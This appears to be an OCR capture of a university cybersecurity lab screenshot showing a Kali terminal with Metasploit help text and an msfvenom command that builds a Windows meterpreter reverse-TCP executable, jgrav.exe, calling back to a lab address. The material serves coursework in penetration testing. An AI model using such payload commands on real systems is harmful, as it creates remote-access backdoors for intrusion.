 Kali - Internal Workstation on CY301-JGRAV007 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Thu 05:16 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
sessions -k 1
Stop some extra running jobs:
jobs -k 2-6,7,8,11..15
Check a set of IP addresses:
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255
Target a set of IPv6 hosts:
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
msf5 exploit(multi/handler) > -h
[-] Unknown command: -h.
msf5 exploit(multi/handler) > wq
[-] Unknown command: wq.
msf5 exploit(multi/handler) > exit
root@CS2APenTest:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.13 lport=33023 -f exe -o jg
rav.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: jgrav.exe
root@CS2APenTest:~# ls
core Desktop Downloads Music Public Videos
CYSE301 Documents jgrav.exe Pictures Templates VMshare
root@CS2APenTest:~#
KALI
MINION
ERSITY
ontact the ITS Help Desk:
| itshelp@odu.edu
Hyper-V Manager Kali - Internal Work... pFsense - Firewall 6... Windows Server 20...
5:16 AM
3/30/2023